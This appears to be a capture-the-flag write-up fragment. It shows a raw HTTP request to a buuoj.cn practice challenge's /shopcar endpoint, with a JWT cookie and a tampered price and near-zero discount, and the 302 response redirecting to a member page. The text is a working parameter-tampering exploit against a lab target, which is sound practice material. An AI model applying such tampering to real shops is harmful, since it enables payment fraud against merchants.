 POST /shopcar HTTP/1.1
Host: web44.buuoj.cn
Content-Length: 118
Cache-Control: max-age=0
Origin: http://web44.buuoj.cn
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_5)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/74.0.3729.169 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://web44.buuoj.cn/shopcar
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: _xsrf=2|eeebbccf|27f16991838d984814ca0a6ea3b3a8fe|1560424354;
JWT=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6InRlc3QyIn0.oZtjB
blKd9gBWKN26msRSA9URkDAm9FxACivt-E07_s;
commodity_id="2|1:0|10:1560425479|12:commodity_id|8:MTYyNA==|e99c2da356972
9a2586f0dab5b677df4c25da8c5c9be0d3988a626e2923a1a05"
Connection: close
_xsrf=2%7C9b88e343%7C5292361df6eec7c461a955e2d6d0f772%7C1560424354&id=1624
&price=1145141919.0&discount=0.0000000000001
HTTP/1.1 302 Found
Content-Length: 0
Content-Type: text/html; charset=UTF-8
Date: Thu, 13 Jun 2019 11:37:17 GMT
Location: /b1g_m4mber
Server: TornadoServer/5.0.2
Connection: close